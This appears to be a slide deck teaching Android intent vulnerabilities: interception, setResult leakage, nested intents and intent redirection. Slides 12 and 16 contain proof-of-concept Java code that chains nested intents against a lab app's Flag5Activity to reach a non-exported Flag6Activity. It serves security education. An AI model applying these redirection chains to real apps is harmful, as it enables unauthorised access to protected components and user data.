Slide 1

Intent Spoofing
Intent Interception
Intent Vulnerabilities
Intent Redirection

Slide 2


Slide 3


Slide 4
Intent Interception
Intent interception involves a malicious application receiving an intent that was not intended for it.
This can cause a leak of sensitive information.
Intent interception takes place in both kinds of intent (implicit or explicit).

Slide 5


Slide 6

StartActivityForResult (Intent, int) starts an activity and receives data through the onActivityResult (int, int, Intent) method.
When the called activity exits, it can call setResult (int) to return data to the previous activity, and it can also choose to return an Intent through setResult (int, Intent), which contains all additional data for communication.

Slide 7


CASE 1: setResult() returns too much information, resulting in information leakage
Main code of Victim
setResult(RESULT_OK, intent) – You send custom data back

Slide 8

Main code of Attack

Slide 9

CASE 2: setResult() returns complete intent, resulting in permission elevation
Main code of Victim
setResult(RESULT_OK, getIntent()) – You return the same data you got. If the original intent was attacker-controlled.

Slide 10


Main code of Attack
Attacker receives it like this:
If someone starts your activity with a content:// URI pointing to a contact, then your activity will send that exact URI back to them.

Slide 11

Nesting Of Intent
Nesting of Intents means using one Intent inside another — basically, an Intent carries another Intent as extra data.
This code checks if the incoming intent has another intent inside it (a nested intent) with specific data, and based on that data, it either:
✅ Calls a method named success(this), or
🚀 Starts another activity.

Slide 12

POC Code
// nextIntent -- Intent3
Intent exploitIntent3 = new Intent();
exploitIntent3.putExtra("reason", "back");
// Intent2
Intent exploitIntent2 = new Intent();
exploitIntent2.putExtra("return", 42);
exploitIntent2.putExtra("nextIntent", exploitIntent3);
// Main Intent -- Intent1
Intent exploitIntent1 = new Intent();
exploitIntent1.setClassName("io.hextree.attacksurface", "io.hextree.attacksurface.activities.Flag5Activity");
exploitIntent1.putExtra("android.intent.extra.INTENT", exploitIntent2);
// Launch the exploit
startActivity(exploitIntent1);
Case1: Calling success(this)
We want to trigger this part of the vulnerable code:

Slide 13


🧱 Think of it like a gift box inside another box:
🔨 You (attacker) build it like this:
🎁 Inner box: Intent3 → has "reason" = back"
📦 Wrap it in Intent2 → "return" = 42, and puts Intent3 as "nextIntent"
📦 Wrap it again in Intent1 → puts Intent2 as "android.intent.extra.INTENT"

Slide 14

Intent Redirection
An app receives an Intent (Intent with some user-controlled data), and then forwards it to another component (activity, service, etc.) without validating where it’s going, – which can allow attackers to redirect the intent to their own malicious components.
📦 Step-by-step:
🔁 The main activity receives an intent (intent).
📦 Inside that intent, there’s a nested intent (intent2) with key: "android.intent.extra.INTENT"
📦 Inside intent2, there’s another nested intent (intent3) with key: "nextIntent"
🚀 If the reason in nextIntent is "next" →
🚀 It starts nextIntent as a new activity, effectively redirecting the flow to that intent.
🚀 The app redirects to nextIntent if its "reason" equals "next".

Slide 15

CASE2: Using Intent Redirection For Launching exported:false Activity
Flag6 Activity
getIntent().getFlags() → This gets all the flags set in the intent.
& 1 → This checks if bit 1 is set. In Android, 1 means: Intent.FLAG_GRANT_READ_URI_PERMISSION != 0 → If the flag is present, the condition is true.
If the intent has the FLAG_GRANT_READ_URI_PERMISSION flag, then:
Log the tag "FLAG_GRANT_READ_URI_PERMISSION"
Call the success() method

Slide 16
POC Code:
// nextIntent -- Intent3
Intent exploitIntent3 = new Intent();
exploitIntent3.putExtra("reason", "next");
exploitIntent3.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);
exploitIntent3.setClassName("io.hextree.attacksurface", "io.hextree.attacksurface.activities.Flag6Activity");
// Intent2
Intent exploitIntent2 = new Intent();
exploitIntent2.putExtra("return", 42);
exploitIntent2.putExtra("nextIntent", exploitIntent3);
// Main Intent -- Intent1
Intent exploitIntent1 = new Intent();
exploitIntent1.setClassName("io.hextree.attacksurface", "io.hextree.attacksurface.activities.Flag5Activity");
exploitIntent1.putExtra("android.intent.extra.INTENT", exploitIntent2);
// Launch the intent chain
startActivity(exploitIntent1);
🔄 How it's working:
Flag5Activity is exported — so you can launch it.
Flag5Activity unpacks the inner intent (nextIntent) and launches it if reason == "next"
Your nextIntent (exploitIntent3) points to Flag6Activity (which is not exported).
Note - But since Flag5Activity is in the same app, it can launch internal activities, even those not exported.
✅ Impact:
You, from an external app:
Launch Flag5Activity
Use it as a bridge (redirector) to launch Flag6Activity (non-exported)

